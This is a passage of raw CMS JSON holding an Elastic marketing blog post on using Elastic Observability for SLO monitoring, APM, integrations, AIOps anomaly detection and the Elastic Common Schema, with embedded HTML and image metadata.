411Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"parent_uid":"blta8bbe6455dcfdb35","uid":"blt1016b1130d7677a9","created_by":"bltd9765be97bbed20c","updated_by":"bltd9765be97bbed20c","created_at":"2023-03-23T15:19:38.806Z","updated_at":"2023-03-23T15:19:38.806Z","content_type":"image/jpeg","file_size":"186410","filename":"observability-trends-2023-720x420.jpg","title":"observability-trends-2023-720x420.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-23T15:35:33.636Z","user":"bltd9765be97bbed20c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt1016b1130d7677a9/641c6e0a13a86c544af66dad/observability-trends-2023-720x420.jpg"},"title":"Harnessing an observability solution to gain valuable insights into business operations","title_l10n":"Harnessing an observability solution to gain valuable insights into business operations","updated_at":"2024-10-23T17:25:56.400Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/observability-solution-valuable-insights-business-operations","publish_details":{"time":"2024-10-23T17:26:03.231Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt2186ab7e890cce41","_version":14,"locale":"en-us","ACL":{},"abstract_l10n":"Achieve operational excellence and efficiency with the Elastic Observability platform. Our unique approach to unifying observability data on an open and flexible platform with sophisticated AIOps and machine learning will prepare you for the future.","author":["blt19aa6eaf05f480b6"],"category":["bltb79594af7c5b4199"],"created_at":"2023-03-24T20:40:18.904Z","created_by":"bltd9765be97bbed20c","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs3297309583c30635"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOur lives are completely controlled by applications. Whether it's for business or personal use, we expect these applications to be “always-on” with an ability to have immediate responses. These high expectations create an enormous set of demands on developers and operations staff.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eManaging these applications requires SREs to analyze enormous amounts of data from not only the application, but also the infrastructure it's running on. Additionally, SREs ensure the proper tools are utilized (or built) in their operational processes. Hence, managing the exponential data growth, resolving daily issues, and constantly grappling with tools and operation processes leaves limited time to understand business performance.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWith Elastic Observability, SREs can not only consolidate and analyze all telemetry data but they can also combine business data to help drive operational excellence, increase productivity, and obtain valuable insights.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csecddc068245bdd0e"}}},{"image":{"image":{"uid":"blt8406019f1d3c1bc7","created_by":"bltd9765be97bbed20c","updated_by":"bltd9765be97bbed20c","created_at":"2023-03-24T20:44:13.031Z","updated_at":"2023-03-24T20:44:13.031Z","content_type":"image/png","file_size":"310363","filename":"blog-elastic-observability-achieving-a-balance.png","title":"blog-elastic-observability-achieving-a-balance.png","ACL":{},"_version":1,"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-27T13:47:53.123Z","user":"bltd9765be97bbed20c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt8406019f1d3c1bc7/641e0b9dcf9d2107aeec2165/blog-elastic-observability-achieving-a-balance.png"},"_metadata":{"uid":"csf20a197c5e23f1db"},"caption_l10n":"","alt_text_l10n":"observability achieving a balance","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs6df2f7e8c94cc0a5"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic Observability is built on the Elastic Stack, a proven, search-based solution used by customers all over the world in mission-critical applications. Elastic Observability leverages 10 years of machine learning (ML) development to help SREs monitor, aggregate, and gain insights across cloud-native and distributed systems in one solution. Elastic Observability manages high cardinality and high dimensionality data at scale, to help break silos and bring together application, infrastructure, and user telemetry data for end-to-end observability on a single platform.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAs a single platform, Elastic helps SREs correlate limitless telemetry data, including metrics, logs, and traces, using the power of search to break down silos and turn data into insights. As a full-stack \u003ca href=\"https://www.elastic.co/what-is/observability\" target=\"_self\"\u003eobservability solution\u003c/a\u003e, everything from \u003ca href=\"https://www.elastic.co/observability/infrastructure-monitoring\" target=\"_self\"\u003einfrastructure monitoring\u003c/a\u003e to \u003ca href=\"https://www.elastic.co/observability/log-monitoring\" target=\"_self\"\u003elog monitoring\u003c/a\u003e and application performance monitoring (APM) can be found in a single, unified experience.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic Observability provides visibility into cloud environments like AWS, Microsoft Azure, and Google Cloud, with integrations built for seamless data ingestion. Elastic Observability also supports cloud-native and microservice technologies like Kubernetes and serverless to enable adoption with confidence. With its open source roots, Elastic supports the most recent and popular open source projects like OpenTelemetry, which is standardizing observability ingestion.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe power and flexibility of the Elastic Stack allows SREs to get a complete picture from application to infrastructure while also helping them manage business performance.\u003c/span\u003e\u003c/p\u003e\u003ch2\u003eAchieving operational excellence with Elastic Observability\u003c/h2\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAs an SRE, you have to manage complex distributed environments with telemetry being gathered from multiple locations: business insights, applications (front end and back end components), infrastructure, and even DevOps tooling.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWhile getting the data is important, it's really specific operations questions that need answering, such as: Is customer experience degrading? What is the application's throughput, latency, etc.? Is my infrastructure optimized? Are we spending too much money? Are dev pipelines optimized? Observability telemetry data can help answer these questions and much more.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic provides the following capabilities to help ingest and aggregate data from multiple locations, including business insights:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/observability/synthetic-monitoring\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic Synthetic Monitoring\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e - Monitor customer journeys and understand the impact of web/front end performance on user experience. Get complete visibility and catch problems into your website performance and availability from an external perspective before your customers do.\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e\u003ca href=\"https://www.elastic.co/observability/application-performance-monitoring?ultron=B-Stack-Trials-AMER-US-W-Exact\u0026gambit=Observability-APM\u0026blade=adwords-s\u0026hulk=paid\u0026Device=c\u0026thor=elasticsearch%20apm\u0026gclid=CjwKCAiA3KefBhByEiwAi2LDHPU6d5FlSDqJOSd2nhF-WRWFgsFIOeMKe2INmiEYmAFA2eMETCNo9RoCLbYQAvD_BwE\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic APM with native OpenTelemetry support\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e - Get deep visibility into your cloud-native and distributed applications — from microservices to serverless architectures — and quickly identify and resolve root causes of issues. Seamlessly adopt APM to automatically identify anomalies, map service dependencies, and simplify investigations into outliers and abnormal behavior. Optimize your application code with extensive support for popular languages with native \u003c/span\u003e\u003ca href=\"http://opentelemetry.io\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eOpenTelemetry\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e support.\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e\u003ca href=\"https://www.elastic.co/integrations/\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic integrations\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e - Elastic has over 350 out-of-the-box integrations that make data ingestion and connecting to other data sources easy. Once your data is in Elasticsearch, you can visualize and gain initial insights in minutes. These integrations help you ingest data from your application services, cloud service provider (AWS/Azure/GCP), Kubernetes, serverless, databases, Kafka, RabbitMQ, dev tools (Jenkins, Snyk, Github), Salesforce (beta), and much more.\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eCustom data ingestion - Elastic also allows you to bring in customized data and process, store, and analyze it in Elastic.\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e\u003ca href=\"https://www.elastic.co/observability/universal-profiling\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eUniversal Profiling\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e™ - Profile everything. Everywhere. All at once. Get whole system visibility into complex, cloud-native environments with frictionless, always-on profiling based on eBPF technology. Optimize performance at all levels of your application, services, and infrastructure with no instrumentation needed.\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThese capabilities, coupled with Elastic Observability’s search, machine learning, and analytics, will help SREs pinpoint and find answers to the questions we mentioned earlier. However, understanding overall operational performance, such as how you are trending, are you operationally efficient, and are you meeting business objectives, is harder to obtain or even complete. SREs don’t have the time nor can they easily aggregate, consolidate, and correlate telemetry data with business insights to provide a complete operational picture.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eTo address this challenge, Elastic is releasing an SLO/SLI monitoring capability to help SREs manage and obtain insights into business performance.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs90d829491aace1e1"}}},{"image":{"image":{"uid":"bltd8b83a6e2da345b9","created_by":"bltd9765be97bbed20c","updated_by":"bltd9765be97bbed20c","created_at":"2023-03-24T20:45:44.469Z","updated_at":"2023-03-24T20:45:44.469Z","content_type":"image/png","file_size":"211604","filename":"blog-elastic-observability-buisiness-performance.png","title":"blog-elastic-observability-buisiness-performance.png","ACL":{},"_version":1,"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-27T13:47:53.144Z","user":"bltd9765be97bbed20c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltd8b83a6e2da345b9/641e0bf89a08934e5773bbe0/blog-elastic-observability-buisiness-performance.png"},"_metadata":{"uid":"csedff0b6ec763f800"},"caption_l10n":"","alt_text_l10n":"observability business performance","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cscdcd28e0235cf8dc"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElastic’s new SLO capabilities will help you:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eDefine your SLOs with custom configurations -\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Allow you to choose latency, availability, or create custom KQL based SLOs. Additionally, you can manage occurrence based or time-slice based budgeting, rolling or calendar based time windows to measure your SLOs.\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eMonitor and track your SLOs -\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Understand all your SLO values, the current budget, health indication, alerts. Even drill down into a specific SLO to get details and understand trends. You can even pivot in context to APM and other parts of Elastic Observability.\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAlert on your SLOs -\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Alert on SLO violations by defining budget burn rates or using pre populated defaults for burn rate thresholds.\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElastic’s SLO capability is in beta, so please contact your sales representative to gain access.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOne additional goal that should be considered for operational excellence is cost. Elastic Observability can help achieve cost efficiency with its Time Series Database (TSDB). While Elastic’s TSDB aids in not only providing a single view across metrics, logs, and traces, along with better insights through analytics, it also improves storage efficiency through its ability to downsample and reduce storage costs of telemetry data. Elastic not only collects and aggregates high volume telemetry data but it also stores it extremely efficiently to improve and achieve your operational cost metrics.\u003c/span\u003e\u003c/p\u003e\u003ch2\u003eIncreasing team productivity with data context and machine learning\u003c/h2\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eUltimately, you want to increase your productivity and reduce your mean time to happy hour (MTTH). You want to focus on product and operations — the question is always, how?\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAt a baseline, an SRE has multiple tools at their disposal. Teams typically have simple or complex alerting, use dashboards to help visualize and aggregate data (and continuously change these to suit their needs), and utilize mechanisms to discover and simply analyze their data.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eHowever, these current baseline methods are sufficient. They don’t always help you manage the two main SRE concerns:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cspan style='font-size: 12pt;'\u003eImprove predictability - Finding issues after the fact is the norm, but being able to prevent or even predict them is ideal in preventing potential issues. But how and with what?\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='font-size: 12pt;'\u003eReduce MTTx - Whether it's mean time to repair, response, or failure, as an SRE your ultimate goal is to not only find the issue but repair and ensure customer experience has improved.\u0026nbsp;\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Observability goes beyond the basics to help you improve predictability and reduce MTTx. These two advanced capabilities are:\u003c/span\u003e\u003c/p\u003e\u003ch2\u003eAll of your observability data in context\u0026nbsp;\u003c/h2\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElastic not only provides you with the data that is gathered, but also provides additional contextual information with it. Several examples:\u003c/span\u003e\u003cbr/\u003e\u003cbr/\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eIntegrated full stack views -\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Provides the ability to view application telemetry in conjunction with infrastructure telemetry. In Elastic APM, when analyzing a trace, you can see not only trace-specific metrics and logs, but also the related Kubernetes pod/container metrics and logs.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csa4244de3eebfa1ea"}}},{"image":{"image":{"uid":"blt7a4f34e5c411a114","created_by":"bltd9765be97bbed20c","updated_by":"bltd9765be97bbed20c","created_at":"2023-03-24T20:47:13.132Z","updated_at":"2023-03-24T20:47:13.132Z","content_type":"image/png","file_size":"274289","filename":"blog-elastic-observability-Kubernetes-pod.png","title":"blog-elastic-observability-Kubernetes-pod.png","ACL":{},"_version":1,"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-27T13:47:53.164Z","user":"bltd9765be97bbed20c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt7a4f34e5c411a114/641e0c51542f593a7e8badcc/blog-elastic-observability-Kubernetes-pod.png"},"_metadata":{"uid":"cs701649138545a279"},"caption_l10n":"","alt_text_l10n":"observability kubernetes pod","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"image":{"image":{"uid":"blt54a4b7e1375dcfef","created_by":"bltd9765be97bbed20c","updated_by":"bltd9765be97bbed20c","created_at":"2023-03-24T20:47:47.976Z","updated_at":"2023-03-24T20:47:47.976Z","content_type":"image/png","file_size":"260252","filename":"blog-elastic-observability-kubernetes-pod-overviews.png","title":"blog-elastic-observability-kubernetes-pod-overviews.png","ACL":{},"_version":1,"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-27T13:47:53.182Z","user":"bltd9765be97bbed20c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt54a4b7e1375dcfef/641e0c7349e8cc4fc47baa11/blog-elastic-observability-kubernetes-pod-overviews.png"},"_metadata":{"uid":"csd39d5108c4d4fed0"},"caption_l10n":"","alt_text_l10n":"observability kubernetes pod overviews","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csfc3b235cd6698710"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eActionable insights -\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e When an alert occurs, you just get a simple message and a discovery process begins. Elastic recently released a capability to provide additional context to reduce the need for manual discovery. You can potentially get all the right diagnostic information at one location.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csaf864fedfa9c8c71"}}},{"image":{"image":{"uid":"blt87b92999786caa8f","created_by":"bltd9765be97bbed20c","updated_by":"bltd9765be97bbed20c","created_at":"2023-03-24T20:48:18.367Z","updated_at":"2023-03-24T20:48:18.367Z","content_type":"image/png","file_size":"282096","filename":"blog-elastic-observability-kibana.png","title":"blog-elastic-observability-kibana.png","ACL":{},"_version":1,"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-27T13:47:53.204Z","user":"bltd9765be97bbed20c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt87b92999786caa8f/641e0c928b97997f3280a366/blog-elastic-observability-kibana.png"},"_metadata":{"uid":"csd06883bc5520b2f5"},"caption_l10n":"","alt_text_l10n":"observability kibana","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":"width-large: 75%"}}},{"image":{"image":{"uid":"bltc61a87f41f60bc50","created_by":"bltd9765be97bbed20c","updated_by":"bltd9765be97bbed20c","created_at":"2023-03-24T20:48:39.655Z","updated_at":"2023-03-24T20:48:39.655Z","content_type":"image/png","file_size":"125725","filename":"blog-elastic-first-avg-latency.png","title":"blog-elastic-first-avg-latency.png","ACL":{},"_version":1,"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-27T13:47:53.227Z","user":"bltd9765be97bbed20c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltc61a87f41f60bc50/641e0ca72005bb70964c099c/blog-elastic-first-avg-latency.png"},"_metadata":{"uid":"csf00d959738e7f575"},"caption_l10n":"","alt_text_l10n":"avg latency","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":"width-large: 75%"}}},{"image":{"image":{"uid":"blt6c2ad9c36fed4cd4","created_by":"bltd9765be97bbed20c","updated_by":"bltd9765be97bbed20c","created_at":"2023-03-24T20:48:58.150Z","updated_at":"2023-03-24T20:48:58.150Z","content_type":"image/png","file_size":"163300","filename":"blog-elastic-observability-avg-latency.png","title":"blog-elastic-observability-avg-latency.png","ACL":{},"_version":1,"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-27T13:47:53.247Z","user":"bltd9765be97bbed20c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt6c2ad9c36fed4cd4/641e0cba0488cc1087850e78/blog-elastic-observability-avg-latency.png"},"_metadata":{"uid":"cs07ad46b871cea697"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":"width-large: 75%"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs29e3e9719d334602"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eIntegrated and automated correlations and anomaly detection -\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Elastic has integrated output from ML into multiple capabilities so you can view the analysis without having to run it. As an example, you can see anomaly detection per service in APM. Or click a button and see latency correlation for trace distributions in APM.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cse53c1661e47c5a5a"}}},{"image":{"image":{"uid":"blt1c10059538fcf332","created_by":"bltd9765be97bbed20c","updated_by":"bltd9765be97bbed20c","created_at":"2023-03-24T20:49:23.179Z","updated_at":"2023-03-24T20:49:23.179Z","content_type":"image/png","file_size":"63205","filename":"blog-elastic-observability-latency-distribution.png","title":"blog-elastic-observability-latency-distribution.png","ACL":{},"_version":1,"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-27T13:47:53.273Z","user":"bltd9765be97bbed20c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt1c10059538fcf332/641e0cd39a08934e5773bbe4/blog-elastic-observability-latency-distribution.png"},"_metadata":{"uid":"cs65d4b18dd335517b"},"caption_l10n":"","alt_text_l10n":"latency distribution","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"image":{"image":{"uid":"blte2e57f8ec0e42338","created_by":"bltd9765be97bbed20c","updated_by":"bltd9765be97bbed20c","created_at":"2023-03-24T20:49:38.182Z","updated_at":"2023-03-24T20:49:38.182Z","content_type":"image/png","file_size":"110374","filename":"blog-elastic-observability-anomaly-detection.png","title":"blog-elastic-observability-anomaly-detection.png","ACL":{},"_version":1,"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-27T13:47:53.295Z","user":"bltd9765be97bbed20c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blte2e57f8ec0e42338/641e0ce249e8cc4fc47baa15/blog-elastic-observability-anomaly-detection.png"},"_metadata":{"uid":"cs59bba04eba137fd1"},"caption_l10n":"","alt_text_l10n":"anomaly detection","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs1b6f87d4cf046f0b"},"header_style":"H2","paragraph_l10n":"\u003ch2\u003eMarket-leading AIOps\u0026nbsp;\u003c/h2\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic, with its 10 years of development in machine learning, allows you to not only bring your own models, but it’s truly built to do the work for you. Here are several examples of \u003c/span\u003e\u003ca href=\"https://www.elastic.co/observability/aiops\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic Observability’s out-of-the-box capabilities\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e using built-in machine learning models, including data frame analytics, and natural language processing (NLP):\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/videos/automated-anomaly-detection-with-elasticsearch-using-machine-learning\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAnomaly detection\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e - Elastic helps you find patterns in your data out of the box, without having to build or modify any machine learning models. Use time series modeling to detect anomalies in single or multiple time series, population data, and forecast trends based on historical data. You can also detect anomalies in logs by grouping messages, and uncover root causes by reviewing anomaly influencers or fields correlated with deviations from baselines.\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e\u003ca href=\"https://www.youtube.com/watch?v=Li5TJAWbz8Q\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eLog spike analysis\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e and built in \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/reduce-mttd-ml-machine-learning-observability\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003elog categorization\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e - Elastic continuously scans and analyzes logs to help you understand when a log spike is a significant deviation from the normal baseline and understand groupings (categorization) of logs to help you analyze issues through simplifying your log analytics.\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/apm-correlations-elastic-observability-root-cause-transactions\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAutomatic error and latency correlation for trace distributions in APM\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e - The Elastic APM correlation capability automatically surfaces attributes of the APM data set that are correlated with high-latency or erroneous transactions and have the most significant impact on overall service performance.\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThese features are all prebuilt, one-click capabilities without the need to know ML because the modeling, data frame analytics, and NLP we have in our ML capabilities help support these ML based features. These ML based features support log analytics, APM, and infrastructure telemetry data, by reducing your time to find root cause analysis.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe combination of Elastic Observability’s data in context features and AIOps features will help you, as an SRE, improve predictability and reduce MTTx (whether it's mean time to repair, response, or failure). As an SRE, your ultimate goal is to focus on improving your business and productivity, and these two key capabilities will aid you in achieving this.\u003c/span\u003e\u003c/p\u003e\u003ch2\u003eObtaining insights with open data and analytics\u003c/h2\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWith a deep history in open source, not only is Elastic continuously increasing its support for open source projects, but Elastic also innovates to enable you to bring in your own data and analyze it as needed within our open platform.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eOngoing open source support:\u003c/strong\u003e\u003cstrong \u003e\u003cbr bold=\"[object Object]\"/\u003e\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic continuing support for open source now includes (but not limited to):\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eNative Open Telemetry support\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIstio support for Elastic Agent\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003ePrometheus support for Elastic Agent\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eElastic Common Schema:\u003c/strong\u003e\u003cstrong \u003e\u003cbr bold=\"[object Object]\"/\u003e\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic provides the ability to bring in your data models through \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/ecs/8.7/ecs-reference.html\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic Common Schema (ECS)\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e. ECS is an open source specification that defines a common set of document fields for data ingested into Elasticsearch. ECS gives you the flexibility to collect, store, and visualize any data. This includes metrics, logs, traces, content, and events from your apps and infrastructure.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eECS is designed to support uniform data modeling, enabling you to centrally analyze data from diverse sources with both interactive and automated techniques. ECS offers both the predictability of a purpose-built taxonomy and the versatility of an inclusive spec that adapts for custom use cases. ECS allows you to normalize event data, so that you can better analyze, visualize, and correlate the data represented in Elastic.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThis ECS helps minimize the need to modify or ETL your data in order to ingest it into Elastic. This significantly minimizes your need to modify your process and existing tools versus simply just sending data into Elastic.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWe believe this continued support for open source projects and custom data and models support enables Elastic Observability to integrate smoothly into your operations processes without modifying it to fit what a vendor provides.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003ca href=\"https://www.elastic.co/blog/introduction-to-custom-machine-learning-models-and-maps\" target=\"_self\"\u003e\u003cstrong\u003eCustom machine learning models\u003c/strong\u003e\u003c/a\u003e\u003cstrong\u003e:\u003c/strong\u003e\u003cstrong \u003e\u003cbr bold=\"[object Object]\"/\u003e\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic Observability’s machine learning, in addition to the prebuilt out-of-the-box capabilities discussed earlier in this 